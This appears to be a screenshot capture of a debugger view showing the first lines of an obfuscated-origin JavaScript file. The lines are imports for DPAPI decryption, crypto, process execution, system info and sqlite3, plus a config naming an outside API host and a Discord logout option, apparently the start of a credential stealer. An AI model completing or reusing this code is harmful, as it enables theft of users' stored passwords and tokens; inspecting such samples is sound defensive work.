 JS app.js
JS VM46947589 ×
1 (function anonymous(require
2 ) {
3 const { execSync, exec } = require('child_process');
4 const { Dpapi } = require('@primno/dpapi');
5 const { join } = require('path');
6 const { createDecipheriv, createCipheriv } = require('crypto');
7 const { totalmem, cpus, userInfo, uptime, hostname } = require('os');
8 const { existsSync, readdirSync, readFileSync, statSync, writeFileSync, copyFileSync } = require('fs');
9
10 const si = require('systeminformation');
11 const { Database } = require('sqlite3');
12
13 const options = {
14     api: 'https://illitmagnetic.site/api/',
15     user_id: '6270048187',
16     logout_discord: 'false'
17 };
18